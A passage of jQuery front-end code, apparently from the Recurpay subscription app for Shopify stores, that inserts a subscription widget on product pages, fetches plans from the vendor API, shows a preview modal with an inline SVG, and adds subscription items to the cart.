              $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            else{
              $(atcFormSelector).find(atcSelector).filter(':visible').first().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            if($(pdpSelector).parent().css('position') == 'fixed' || $(pdpSelector).parent().css('position') == 'sticky' || $(pdpSelector).parent().css('position') == 'absolute' ){
              $(pdpSelector).parent().addClass("recurpay-z-index");
            }
          }
          else if($(atcFormSelector).find(atcSelector).length){
            if($(atcFormSelector).find(atcSelector).first().parent().css('display') == 'flex' && $(atcFormSelector).find(atcSelector).filter(':visible').first().parent().css('flex-direction') == 'row'){
              $(atcFormSelector).find(atcSelector).first().parent().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            else{
              $(atcFormSelector).find(atcSelector).first().before('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>');
            }
            if($(pdpSelector).parent().css('position') == 'fixed' || $(pdpSelector).parent().css('position') == 'sticky' || $(pdpSelector).parent().css('position') == 'absolute' ){
              $(pdpSelector).parent().addClass("recurpay-z-index");
            }
          }
          else{
            $(atcFormSelector).append('<div class="recurpay-pdp-widget" data-product-id="'+recurpay.product.id+'" data-product-available="'+recurpay.product.available+'" data-default-variant="'+recurpay.product.availableVariant+'" data-only-subscription="'+recurpay.product.onlySubscription+'"></div>')
          }
        }
      }
      
      if($(pdpSelector).length){
        recurpay.allProducts = [];
        for(i=0; i<$(pdpSelector).length; i++){
          if($(pdpSelector).eq(i).attr("data-product-id") != undefined && $(pdpSelector).eq(i).attr("data-product-available") != undefined ){
            recurpay.allProducts.push($(pdpSelector).eq(i).attr("data-product-id"));
          }
        }
        $.ajax({
          url: recurpay.pdpAPI,
          type: 'POST',
          async:true,
          data: {"products": recurpay.allProducts,"settings": true},
          success: function(response) {
            if(response != "ERROR") {
              if(response.plans.length > 0){
                recurpay.productDatas = response.plans;
                if(response.settings.translations !== null && !$.isEmptyObject(response.settings.translations)){
                  recurpay.settings = response.settings;
                  document.documentElement.style.setProperty('--recurpay_brand_color', recurpay.settings.snippet_color_codes.subscription_brand_color);
                  document.documentElement.style.setProperty('--recurpay_button_text_color', recurpay.settings.snippet_color_codes.subscription_button_text_color);
                  document.documentElement.style.setProperty('--recurpay_button_bg_color', recurpay.settings.snippet_color_codes.subscription_button_color);
                }
                $(response.plans).each(function(){
                  var pdpHTML = '';
                  var $this = $(this);
                  if($this[0].product.plans.length >0){
                    pdpHTML = recurPDP($this[0].product);
                    var getElem = $('.recurpay-pdp-widget[data-product-id="'+$this[0].product.id+'"]');
                    if($(getElem).length && $(getElem).attr("data-product-available") == "true"){
                      $(getElem).html(pdpHTML);
                      if($(getElem).attr("data-only-subscription") == "true"){
                        $(getElem).find(".recurpay__widget[data-recurpay-widget]").addClass("recurpay_only_subscription_widget");
                      }
                      if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("snippet_status=false") > -1)){
                        $(getElem).before("<span class='recurpay-preview-text'>You are previewing subscriptions currently and the option below is not visible to customers on your live store. <a href='"+recurpay.domainURL+"/home?step=go_live' class='recurpay-preview-link' target='_blank'>Click here</a> if you are ready to show it your customers now.</span>")
                      }
                    }
                    var params = new Proxy(new URLSearchParams(window.location.search), {
                      get: (searchParams, prop) => searchParams.get(prop),
                    });
                    
                    if(params.variant !== undefined && params.variant !== null){
                      var variant_id = parseInt(params.variant);
                      let variant_data = [];
                      variant_data.push(...$this[0].product.variants.filter(function(searchId) {
                        return parseInt(searchId.id) == variant_id;
                      }));
                       if(variant_data.length >=1){
                        recurpay.product.selectedVariant = params.variant
                        recurDiscountedPrice(recurpay.product.selectedVariant);
                      }
                      else{
                        recurpay.product.selectedVariant = $this[0].product.variants[0].id;
                        recurDiscountedPrice($this[0].product.variants[0].id);
                      }
                    }
                    else{
                      if(recurpay.product.availableVariant !== "" && recurpay.product.availableVariant !== undefined){
                        recurpay.product.selectedVariant = recurpay.product.availableVariant;
                        recurDiscountedPrice(recurpay.product.availableVariant);
                      }
                      else{
                        recurpay.product.selectedVariant = $this[0].product.variants[0].id;
                        recurDiscountedPrice($this[0].product.variants[0].id);
                      }
                    }
                  }
                });
                if(response.settings.sell_only_as_subscription !== undefined && response.settings.sell_only_as_subscription !== null){
                  if(response.settings.sell_only_as_subscription == true){
                    updateSelectors(true);
                  }
                  else{
                    updateSelectors();
                  }
                }
              }
            }
          }
        });
      }
      else{
        if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("recurpay_preview=true") > -1)){
          var modalHTML = "";
          modalHTML += '<div class="recurpay-modal-container" data-recurpay-visibility-modal>'
          modalHTML += '<div class="recurpay-modal--overlay"></div>'
          modalHTML += '<div class="recurpay-modal-inner-container">'
          modalHTML += '<div class="recurpay-modal-content">'
          modalHTML += '<div class="recurpay-modal-header">'
          modalHTML += '<div class="recurpay-modal-image">'
          modalHTML += '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 600 600" xml:space="preserve"><g id="LEFT_ARM_1"><g id="XMLID_46_"><path id="XMLID_290_" fill="#FFB96C" d="M294.4,485.5c-1.2,0.3-2.4,0.4-3.6,0.4c-0.2,0-0.4,0-0.6,0c-8.4-0.3-16.2-6.9-21-15.7 c-21.3-39.2-27.1-63.4-34.8-89.9c-1.9-6.6-1.4-13.3,1.4-18.1c2.2-3.7,5.7-6.4,10.5-6.9c0.6-0.1,1.1-0.1,1.7-0.1 c8.5,0,17.4,6.8,20.9,15.6l36.5,89.4C310,471.5,305,483.1,294.4,485.5z"></path><path id="XMLID_280_" fill="#FCAF63" d="M290.2,485.9c-8.4-0.3-16.2-6.9-21-15.7c-21.3-39.2-27.1-63.4-34.8-89.9 c-1.9-6.6-1.4-13.3,1.4-18.1c9.5,23,40.7,98.5,50.3,116.1C287.6,481.1,289,483.6,290.2,485.9z"></path></g></g><g id="LEFT_ARM_2"><g id="XMLID_10_"><g id="XMLID_42_"><path id="XMLID_293_" fill="#FFB96C" d="M340.2,472c-0.9,2.3-2.1,4.1-3.3,5c-7.2,5.7-14.3,7-26.2,9.6c-11.9,2.6-24.2,2-29.9-3.4 c-1.9-1.8-3.3-3.8-4.1-5.9c-2.5-6-0.3-12.3,6.8-15c4.2-1.6,42.4-10.6,48.7-9.4C343.1,455,342.9,465.3,340.2,472z"></path><path id="XMLID_279_" fill="#FCAF63" d="M340.2,472c-0.9,2.3-2.1,4.1-3.3,5c-7.2,5.7-14.3,7-26.2,9.6c-11.9,2.6-24.2,2-29.9-3.4 c-1.9-1.8-3.3-3.8-4.1-5.9c3.2,0.9,9.6,2.1,20.5,0.9C306.4,477.2,325.3,474.3,340.2,472z"></path></g><g id="XMLID_41_"><path id="XMLID_49_" fill="#FEA691" d="M330.2,453.6c-11.9,4-10.6,11.9-8.8,19.6c1.8,7.7,16.6,27.5,21.1,28.5s4.8-0.8,3.6-4.5 c-1.2-3.7-9.7-16.6-9.7-16.6s9.4,12.8,13.3,16.6c3.9,3.8,7.2,3.5,7.1-0.7c-0.2-4.2-9.5-18.3-9.5-18.3s8.2,10.8,11.6,14.5 s7.9,3.1,6.3-1.9c-1.5-5-8.3-15.9-8.3-15.9s6.6,11,11,12.1c4.4,1.1,1.7-5.5-3-13.9C360.3,464.5,345,448.6,330.2,453.6z"></path><path id="XMLID_50_" fill="#FEA691" d="M320.2,464.6c0,0-2.5,9.8-0.9,18.4s4.3,10.3,6.1,10.7s2.4-1.9,1.5-5.6 c-0.9-3.7,1.5-11,1.5-11S325.8,462.4,320.2,464.6z"></path></g></g></g><g id="BODY"><g id="XMLID_70_"><path id="XMLID_45_" fill="#FEC272" d="M273.1,496H172.2c0,0-13.9-97.2-5.1-121.1c2.5-6.8,5.8-12.3,9.6-16.9 c9.5-11.6,21.7-16.9,30-19c10.9-2.8,20.4-2.9,28.6-0.9c21.8,5.2,33.9,25.1,37.8,46.8C278.5,414.8,273.1,496,273.1,496z"></path><path id="XMLID_43_" fill="#F9B35F" d="M207.6,358.5c-13.2,3.4-25.3,3-31-0.5c9.5-11.6,21.7-16.9,30-19 c10.9-2.8,20.4-2.9,28.6-0.9C237,344.9,224.6,354.1,207.6,358.5z"></path></g></g><g id="RIGHT_ARM_1"><g id="XMLID_16_"><path id="XMLID_278_" fill="#FFCD92" d="M199,381.3c0,1.6-0.1,3.2-0.4,4.7c-4.1,26.6-27.7,90.6-27.7,90.6c-1.7,5.1-5.3,8.9-9.7,11 c-4.4,2-9.5,2.4-14.4,0.5c-7.6-3-11.2-10.2-11.2-18.1c0-1.7,0.2-3.4,0.5-5.1c6.9-37.3,19.2-68.2,29.3-90 c4.4-9.6,15.2-15.6,24.7-10.8c2.9,1.4,4.9,3.7,6.4,6.3C198.3,373.6,199,377.4,199,381.3z"></path><path id="XMLID_273_" fill="#FCB765" d="M199,381.3c0,1.6-0.1,3.2-0.4,4.7c-4.1,26.6-27.7,90.6-27.7,90.6c-1.7,5.1-5.3,8.9-9.7,11 l35.2-117.3C198.3,373.6,199,377.4,199,381.3z"></path></g></g><g id="RIGHT_ARM_2"><g id="XMLID_17_"><g id="XMLID_20_"><path id="XMLID_285_" fill="#FFCD92" d="M230.5,487.4c-2.2,5.4-9.4,5.6-9.4,5.6s-20.2,1.2-37.7,1.2c-17.5,0-34.7,0-41.7-7.9 c-1.4-1.6-2.5-3.4-3.1-5.3c-2.6-7.3,0.7-16,11.1-20.4c7.5-3.2,16.1-2.1,25.5-1.2c9.4,0.9,27.5,5.1,38,7.9 c10.6,2.7,16.9,5.4,17.8,15.4C231.3,484.6,231,486.1,230.5,487.4z"></path><path id="XMLID_284_" fill="#FCB765" d="M230.5,487.4c-2.2,5.4-9.4,5.6-9.4,5.6s-20.2,1.2-37.7,1.2c-17.5,0-34.7,0-41.7-7.9 c-1.4-1.6-2.5-3.4-3.1-5.3c7.8,2.4,18.3,5.2,26.7,5.9C189,488.9,220.4,487.9,230.5,487.4z"></path></g><g id="XMLID_2_"><g id="XMLID_18_"><path id="XMLID_47_" fill="#FEA691" d="M251.6,471.3c0,1.6-0.2,3.3-0.6,5.1c-2.1,8.6-13.2,15.2-30.1,16.1 c-7.5,0.4-12.6,0.4-16-0.4c-4.4-1.1-6.1-3.7-6.5-9.1c-0.5-6.9,4.7-13.2,8.6-15.9c11.7-7.9,22.6-8.5,32.1-7.6 C247.6,460.4,251.5,465.1,251.6,471.3z"></path><path id="XMLID_44_" fill="#FC8172" d="M251.6,471.3c0,1.6-0.2,3.3-0.6,5.1c-2.1,8.6-13.2,15.2-30.1,16.1 c-7.5,0.4-12.6,0.4-16-0.4c-0.4-1-0.7-2.2-0.8-3.7c-0.5-5.9,4.4-11.4,8.2-13.7c11.1-6.8,21.5-7.4,30.5-6.5 C246.8,468.5,249.7,469.6,251.6,471.3z"></path></g><g id="XMLID_19_"><path id="XMLID_48_" fill="#C7DCF9" d="M264.7,488.7c0,1.1-0.2,2.1-0.5,3.2h-55c-0.3-1-0.5-2.1-0.5-3.2c0-9.6,12.5-17.4,28-17.4 C252.2,471.3,264.7,479.1,264.7,488.7z"></path><path id="XMLID_254_" opacity="0.55" fill="#C7DCF9" d="M263.5,490.2c0,0.6-0.1,1.1-0.4,1.7h-50.3c-0.3-0.6-0.4-1.1-0.4-1.7 c0-5.1,11.4-9.3,25.5-9.3C252.1,480.9,263.5,485.1,263.5,490.2z"></path></g><g id="XMLID_37_"><path id="XMLID_28_" fill="#FEA691" d="M252.6,456.6c3.6,0.4,6.1,2.7,7.5,7.5c1.4,4.8,1.7,11.9,0.2,14.4 c-1.5,2.5-4.3,3.6-7.4,1.1c-3.1-2.5-4.8-9.5-5.8-13C245.9,462,244.5,455.8,252.6,456.6z"></path><g id="XMLID_4_"><path id="XMLID_38_" fill="#FEA691" d="M239.2,454.3c3.9,0.4,5.5,3.7,7,8.7c1.5,5,1.8,12.6,0.2,15.3c-1.6,2.6-4.6,3.8-7.9,1.2 c-3.3-2.6-5.2-10.1-6.2-13.8C231,460.8,230.4,453.5,239.2,454.3z"></path><path id="XMLID_79_" fill="#FF8D76" d="M243.1,480.8c-1.4,0.3-3,0-4.6-1.4c-3.3-2.6-5.1-10.1-6.2-13.8c-1.1-4-1.7-9.7,3-11.1 c-0.9,2.7-0.4,6.4,0.3,9.2c1,4.3,2.9,13,6.2,16C242.3,480.2,242.7,480.6,243.1,480.8z"></path></g><path id="XMLID_39_" fill="#FEA691" d="M224.6,456.6c3.9,0.4,6.5,2.9,8,7.9s1.8,12.6,0.2,15.3c-1.6,2.6-4.6,3.8-7.9,1.2 c-3.3-2.6-5.2-10.1-6.2-13.8C217.4,462.3,215.9,455.7,224.6,456.6z"></path><path id="XMLID_81_" fill="#FF8D76" d="M228.5,482.4c-1.1,0-2.3-0.5-3.5-1.5c-3.3-2.6-5.1-10.1-6.2-13.8 c-1-3.8-2.2-8.6,1.5-10.2c-0.3,2.5,0.4,5.7,1.1,8.3c1.2,4.5,3.3,13.7,7,17C228.4,482.4,228.4,482.4,228.5,482.4z"></path><path id="XMLID_40_" fill="#FEA691" d="M211.5,459.4c3.4-1,6,2.7,7.3,7.3c1.3,4.6,1.7,11.6,0.2,14c-1.4,2.4-4.2,3.5-7.2,1.1 c-3-2.4-3.8-7-4.7-10.4C205.9,467,204.9,461.4,211.5,459.4z"></path><path id="XMLID_82_" fill="#FF8D76" d="M215.2,483.2c-1.1,0-2.2-0.4-3.4-1.4c-3-2.4-3.8-7-4.7-10.4c-1.1-3.8-1.9-8.5,2.1-11 c-0.3,2.7,0.2,5.6,0.7,8.2c0.9,4.6,1.6,10.9,5,14.3C215,483,215.1,483.1,215.2,483.2z"></path><path id="XMLID_78_" fill="#FF8D76" d="M256.8,480.9c-1.2,0.1-2.5-0.3-3.8-1.4c-3.1-2.5-4.8-9.5-5.8-13c-1-3.7-2.2-8.5,1.8-9.7 c0,2.2,0.5,4.7,1,6.9c1,4.5,2.9,13.5,6.1,16.7C256.4,480.6,256.6,480.8,256.8,480.9z"></path></g></g></g></g><g id="HEAD"><g id="XMLID_89_"><path id="XMLID_6_" fill="#FF8D76" d="M208.8,235c0,0,9.3-3.8,15.6,8.8c6.3,12.7-0.5,20.8-0.5,20.8S217.7,246.3,208.8,235z"></path><path id="XMLID_173_" fill="#FEA691" d="M215.2,350.9c-8.8,4.1-14.9-1.6-14.9-1.6l-5.5-11.9l-9.9-21.4c14.9-3.2,27.9-5.7,27.9-5.7 l2.3,9.5l4.3,17.7C219.2,337.6,224,346.9,215.2,350.9z"></path><path id="XMLID_171_" fill="#FF8D76" d="M215,319.9c-1.3,1.9-2.7,3.9-4.4,5.8c-4.3,5.1-10.5,9-15.9,11.7l-9.9-21.4 c14.9-3.2,27.9-5.7,27.9-5.7L215,319.9z"></path><ellipse id="XMLID_3_" transform="matrix(0.8545 -0.5194 0.5194 0.8545 -114.0092 131.008)" fill="#FEA691" cx="176.9" cy="269" rx="47.2" ry="57.7"></ellipse><path id="XMLID_12_" fill="#FF8D76" d="M217.4,308.8c-2.9,3.7-6.5,6.9-10.6,9.5c-22.3,13.5-53.7,2.4-70.3-24.8 c-16.4-26.9-12-59.6,9.7-73.4c-12.6,16.2-13.2,42.2,0.3,64.3c16.5,27.2,48,38.3,70.3,24.8C217,309.1,217.2,309,217.4,308.8z"></path><path id="XMLID_5_" fill="#283575" d="M157.2,309.5c0,0-17-13.4-21.3-37.4s0.5-33.7,20.2-45.3c19.7-11.5,34.4-7.4,34.4-7.4 s-14-10.5-36.9-6.6c-22.9,3.8-46.2,25.6-41.4,58.4C117.2,306.2,138,316.5,157.2,309.5z"></path><path id="XMLID_11_" fill="#F76F59" d="M177.8,246.8c-2.7,1.9,1.1,12,9.3,19.5c8.2,7.5,16.1,3.6,16.3-3.8 C203.6,254.9,187.1,240.2,177.8,246.8z"></path><path id="XMLID_7_" fill="#FF8D76" d="M137.5,291.4c0,0-16,15.7-1.6,29.4c13.8,13.1,31.2-4.5,31.2-4.5S142.7,303.2,137.5,291.4z"></path><path id="XMLID_250_" fill="#F76F59" d="M139.4,300.5c0,0-9,8.8-0.9,16.6c7.8,7.4,17.6-2.5,17.6-2.5S142.3,307.2,139.4,300.5z"></path></g></g><g id="HAIR"><g id="XMLID_84_"><path id="XMLID_8_" fill="#283575" d="M188.5,218.1c0,0,1.7-30.2-15.5-42.5c-19.4-13.8-30.3,6.1-23.9,22.4 c2.8,7.3,5.8,11.7,8.2,14.3c2.2,2.4,5.2,3.8,8.4,4L188.5,218.1z"></path><path id="XMLID_9_" fill="#283575" d="M122.7,192.6c-15.3,12.2-2.1,29.7,4.2,34.4c2.7,2,5.6,3.6,8.1,4.8c3.4,1.6,7.4,1.4,10.6-0.6 l21.6-13.7C167.2,217.6,143,176.5,122.7,192.6z"></path><path id="XMLID_51_" fill="#3C4E8E" d="M159,172.3c-4.8,0.6,0.5,9.8,7.5,11S171.3,170.8,159,172.3z"></path><path id="XMLID_61_" fill="#3C4E8E" d="M128.7,192.8c-2.8,3.2,4.5,7.3,10.4,5.3C145.1,196.2,134.9,185.8,128.7,192.8z"></path></g></g><g id="MOUTH"><g id="XMLID_83_"><path id="XMLID_177_" fill="#F76F59" d="M217.7,285c-0.5,1-1.2,1.9-2.2,2.7c-3.7,2.9-6.5,7.1-8.5,11.5c-1.8,3.9-6.4,8.5-10.7,5.2 c-0.5-0.4-1-0.8-1.4-1.4c-4.5-5.7-2.8-20.4,4.2-26.9c5.4-5,12.1-3.7,15.5-0.9C217.9,277.7,219.3,281.7,217.7,285z"></path><path id="XMLID_175_" fill="#FF6EA9" d="M217.7,285c-0.5,1-1.2,1.9-2.2,2.7c-3.7,2.9-6.5,7.1-8.5,11.5c-1.8,3.9-6.4,8.5-10.7,5.2 c0-6.3,2.3-13.7,6.7-17.7C208.1,282.1,214.1,282.7,217.7,285z"></path></g></g><g id="EYE_1"><g id="XMLID_14_"><path id="XMLID_86_" fill="#1C3177" d="M155.8,267.7c-3.2,0-5.7-1-5.9-1.1c-1.3-0.5-1.9-2-1.4-3.3c0.5-1.3,2-1.9,3.3-1.4 c0.1,0,5.6,2.2,8.6-1.1c3.9-4.1-0.2-9.4-0.3-9.6c-0.9-1.1-0.7-2.7,0.4-3.6c1.1-0.9,2.7-0.7,3.6,0.4c2.4,3.1,5.5,10.4,0,16.2 C161.6,266.9,158.5,267.7,155.8,267.7z"></path></g></g><g id="EYE_2"><g id="XMLID_15_"><path id="XMLID_85_" fill="#1C3177" d="M193,242.6c-5.1,0-9.4-3.8-9.7-4c-1.1-0.9-1.1-2.6-0.2-3.6c0.9-1,2.5-1.1,3.6-0.2 c0,0,4.6,3.9,8,2.4c1.5-0.7,0.4-3.8,0.3-3.9c-0.5-1.3,0.1-2.8,1.5-3.3c1.3-0.5,2.8,0.1,3.3,1.4c1.5,3.7,1.1,8.6-3,10.4 C195.5,242.4,194.2,242.6,193,242.6z"></path></g></g><g id="EYEBROW_1"><g id="XMLID_1_"><path id="XMLID_88_" fill="#1C3177" d="M142.4,261.7c-0.1,0-0.2,0-0.3,0c-1.4-0.2-2.4-1.4-2.3-2.8c0-0.3,0.7-6.3,4.9-12.4 c4.1-6.1,8.3-8.2,8.5-8.3c1.3-0.6,2.8-0.1,3.4,1.2c0.6,1.3,0.1,2.8-1.2,3.4c0,0-3.2,1.7-6.5,6.5c-3.4,5-4,10-4,10.1 C144.8,260.7,143.7,261.7,142.4,261.7z"></path></g></g><g id="EYEBROW_2"><g id="XMLID_13_"><path id="XMLID_87_" fill="#1C3177" d="M179,232.1c-0.7,0-1.5-0.3-2-0.9c-0.9-1.1-0.7-2.7,0.4-3.6c0.3-0.2,2.6-2.1,6.7-3.3 c4.1-1.2,7.5-1.1,7.6-1.1c1.4,0,2.5,1.2,2.5,2.6c0,1.4-1.3,2.5-2.6,2.5c0,0-2.7-0.1-6,0.9c-3.2,1-5,2.4-5,2.4 C180.1,231.9,179.6,232.1,179,232.1z"></path></g></g><g id="TABLE"><g id="XMLID_248_"><path id="XMLID_22_" fill="#99ADF9" d="M505.9,506.3H98.3c-4,0-7.2-3.2-7.2-7.2l0,0c0-4,3.2-7.2,7.2-7.2h407.6 c4,0,7.2,3.2,7.2,7.2l0,0C513.1,503,509.9,506.3,505.9,506.3z"></path><path id="XMLID_198_" fill="#789FEF" d="M505.2,506.3H157.1c-4,0-7.2-3.2-7.2-7.2l0,0c0-4,3.2-7.2,7.2-7.2h348.1 c4,0,7.2,3.2,7.2,7.2l0,0C512.5,503,509.2,506.3,505.2,506.3z"></path></g></g><g id="DESKTOP"><g id="XMLID_186_"><g id="XMLID_182_"><path id="XMLID_25_" fill="#E1ECFF" d="M457.6,444.7h-186c-3.3,0-5.9-3-5.3-6.3l19.8-118.7c0.4-2.6,2.7-4.5,5.3-4.5h186 c3.3,0,5.9,3,5.3,6.3L463,440.2C462.5,442.8,460.3,444.7,457.6,444.7z"></path><path id="XMLID_29_" fill="#C7DCF9" d="M461.6,444.7H278c-3.3,0-5.9-3-5.3-6.3l19.8-118.7c0.4-2.6,2.7-4.5,5.3-4.5h183.6 c3.3,0,5.9,3,5.3,6.3l-19.8,118.7C466.5,442.8,464.2,444.7,461.6,444.7z"></path><path id="XMLID_31_" fill="#B7D4F7" d="M442.2,432H302c-2.6,0-4.5-2.3-4.1-4.8l15.1-90.6c0.3-2,2.1-3.5,4.1-3.5h140.1 c2.6,0,4.5,2.3,4.1,4.8l-15.1,90.6C445.9,430.5,444.2,432,442.2,432z"></path></g><g id="XMLID_183_"><path id="XMLID_24_" fill="#E1ECFF" d="M382.3,484.5h-25.5c-2.4,0-4.2-2-4-4.4l6.7-66.5c0.2-2,1.9-3.6,4-3.6H389 c2.4,0,4.2,2,4,4.4l-6.7,66.5C386.1,483,384.4,484.5,382.3,484.5z"></path><path id="XMLID_26_" fill="#C7DCF9" d="M384.1,484.5h-23.4c-1.5,0-2.7-1.3-2.6-2.8l7-69.4c0.1-1.3,1.2-2.3,2.6-2.3h23.4 c1.5,0,2.7,1.3,2.6,2.8l-7,69.4C386.5,483.5,385.4,484.5,384.1,484.5z"></path></g><g id="XMLID_185_"><path id="XMLID_27_" fill="#E1ECFF" d="M424.7,491.8H318.5c-2.2,0-4-1.8-4-4V479c0-2.2,1.8-4,4-4h106.2c2.2,0,4,1.8,4,4v8.8 C428.7,490,426.9,491.8,424.7,491.8z"></path><path id="XMLID_30_" fill="#C7DCF9" d="M426.9,491.8H327c-2.3,0-4.2-1.9-4.2-4.2v-8.4c0-2.3,1.9-4.2,4.2-4.2h99.9 c2.3,0,4.2,1.9,4.2,4.2v8.4C431,489.9,429.2,491.8,426.9,491.8z"></path></g></g></g><g id="SIGN"><g id="XMLID_21_"><path id="XMLID_77_" fill="#ff9800" d="M501.5,298.7c-1,0.7-2.3,1.2-3.7,1.2H402c-4.8,0-7.8-5-5.6-9.3l34.8-66.9l12.8-24.6 c2.4-4.5,8.8-4.5,11.2,0l48.2,91.5C505,293.6,503.9,297,501.5,298.7z"></path><path id="XMLID_74_" fill="#ff9800" d="M501.5,298.7c-1,0.7-2.3,1.2-3.7,1.2H402c-4.8,0-7.8-5-5.6-9.3l34.8-66.9L420.6,280 c-0.9,4.8,2.4,9.3,7.3,9.9L501.5,298.7z"></path><g id="XMLID_32_"><g id="XMLID_34_"><path id="XMLID_35_" fill="#FFFFFF" d="M445.2,264.1l-5-35.8c-0.2-1.2,0.8-2.3,2-2.3h14.2c1.2,0,2.1,1.1,2,2.3l-5,35.8 c-0.1,1-1,1.7-2,1.7h-4.3C446.1,265.9,445.3,265.1,445.2,264.1z"></path></g><circle id="XMLID_33_" fill="#FFFFFF" cx="449.3" cy="279.1" r="7.1"></circle></g></g></g></svg>'
          modalHTML += '</div>'
          modalHTML += '<h1 class="recurpay-preview-title">You are previewing subscriptions option for this product</h1>'
          modalHTML += '<span class="recurpay-preview-subtext">Note: This is not visible to your customers</span>'
          modalHTML += '</div>'
          modalHTML += '<div class="recurpay-modal-body">'
          modalHTML += '<div class="recurpay-modal-body-content">'
          modalHTML += '<div class="recurpay-modal-alert-box"><span class="recurpay-modal-alert-text">Looks like the subscription option is not visible on your store due to some conflict with theme. Talk to us on <a href="'+recurpay.domainURL+'/home?theme=false" target="_blank" data-initiate-live-chat>Live Chat</a> to get it resolved instantly</span></div>'
          modalHTML += '</div></div>'
          modalHTML += '<div class="recurpay-modal-footer">'
          modalHTML += '<a href="javascript:void(0)" class="recurpay-modal-cancel-link"><button type="button" class="recurpay-modal-cancel-btn">Close</button></a>'
          modalHTML += '<a href="'+recurpay.domainURL+'/home?theme=false" target="_blank" class="recurpay-modal-chat-link"><button type="button" class="recurpay-modal-chat-btn" data-initiate-live-chat>Start a Live Chat</button></a>'
          modalHTML += '</div></div></div></div>'
          if($('[data-recurpay-visibility-modal]').length <= 0){
            if($('body').length){
              $('body').append(modalHTML);
            }
            else if($('html').length){
              $('html').append(modalHTML);
            }
          }
        }
      }
      
      function recurProperties(elem){
        var getParent = $(elem).parents(pdpSelector);
        if( $(getParent).find("[name='recurpay__group_main'][value='subscription']").is(":checked")){
          var planName = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-plan-name'),
              planId = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-plan');
          $(getParent).find('.recurpay_plan_name').attr("name","properties[Plan]").val(planName);
          $(getParent).find('.recurpay_plan_id').attr("name","properties[_PlanId]").val(planId);
          $(getParent).find('.recurpay__description[data-description-id]').hide();
          $(getParent).find('.recurpay__description[data-description-id="'+planId+'"]').show();
          if(recurpay.checkout == "shopify"){
            var sellingPlanId = $(getParent).find('[name="recurpay-input"] option:selected').attr('data-selling-plan');
            $(getParent).find('.recurpay_selling_plan_id').attr("name","selling_plan").val(sellingPlanId);
          }
        }
        else{
          $(getParent).find('.recurpay_plan_name').attr("name","");
          $(getParent).find('.recurpay_plan_id').attr("name","");
          if(recurpay.checkout == "shopify"){
            $(getParent).find('.recurpay_selling_plan_id').attr("name","");
          }
        }
      }
      function addSubscription(btn){
        var variantSelector = $(btn).parents(atcFormSelector).find('[name="id"]'),
            quantitySelector = $(btn).parents(atcFormSelector).find('[name="quantity"]'),
            subscriptionPlanId = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan'),
            subscriptionPlanName = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan-name'),
            subscriptionPlanType = $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-plan-type'),
            planVariant = parseInt(variantSelector.val()),
            planQuantity = 1,
            planParams = {};
        if(quantitySelector.length) {
          planQuantity = parseInt(quantitySelector.val());
        }

        if(recurpay.checkout == "shopify"){
          var sellingPlanId =  $(btn).parents(pdpSelector).find('[name="recurpay-input"] option:selected').attr('data-selling-plan');
          planParams = {
            id: planVariant,
            quantity: planQuantity,
            selling_plan: sellingPlanId,
            properties: {
              'Plan': subscriptionPlanName,
              '_PlanId': subscriptionPlanId
            }
          }
        }
        else{
          planParams = {
            id: planVariant,
            quantity: planQuantity,
            properties: {
              'Plan': subscriptionPlanName,
              '_PlanId': subscriptionPlanId
            }
          }
        }

        if(recurpay.checkout == "recurpay" && !recurpay.prepaidMixedCart && subscriptionPlanType == "prepaid"){
          $.getJSON('/cart', function(response) {
            response.items = [];
            response.items.push(planParams);
            recurCart(response);
          });
        }
        else{
          if (recurpay.action == "default" && $(atcFormSelector).find(atcSelector).length){
            $(btn).parents(atcFormSelector).find(atcSelector).first().click();
          }
          else{
            $.ajax({
              type: 'POST',
              url: '/cart/add.js',
              dataType: 'json',
              data: planParams,
              success: function() {
                if (recurpay.checkout == "recurpay" && recurpay.action == "checkout"){
                  $.getJSON('/cart', function(response) {
                    recurCart(response);
                  });
                }
                else if(recurpay.action == "cart"){
                  document.location.href = '/cart';
                }
                else{
                  document.location.href = '/checkout';
                }
              },
              error: function(xhr, status, error) {
                var err = eval("(" + xhr.responseText + ")");
                $('[data-recurpay-error]')
                .html(err.description)
                .show().delay(3000).fadeOut();
              }
            });
          }
        }
      }

      $(document).on('change',"[name='recurpay__group_main']", function(e) {
        var $this = $(this);
        $this.parents(pdpSelector).find('.recurpay__widget_container').removeClass("recurpay__widget_container--selected");
        var checkVal = $this.val();
        if($this.is(":checked")){
            $this.parents('.recurpay__widget_container').addClass("recurpay__widget_container--selected");
        }
        if(checkVal == "subscription"){
          $this.parents(atcFormSelector).find(atcSelector).addClass("recurpay-hide");
          $this.parents(atcFormSelector).find(buynowSelector).addClass("recurpay-hide");
          $this.parents(pdpSelector).find('.recurpay__plans').show();
          $this.parents(pdpSelector).find('.recurpay__group_content_wrapper').slideDown();
        }
        else{
          $this.parents(atcFormSelector).find(atcSelector).removeClass("recurpay-hide");
          $this.parents(atcFormSelector).find(buynowSelector).removeClass("recurpay-hide");
          $this.parents(pdpSelector).find('.recurpay__plans').hide();
          $this.parents(pdpSelector).find('.recurpay__group_content_wrapper').slideUp();
        }
        recurProperties($this);
      });
  
      $(document).on('change',"[name='recurpay-input']", function(e) {
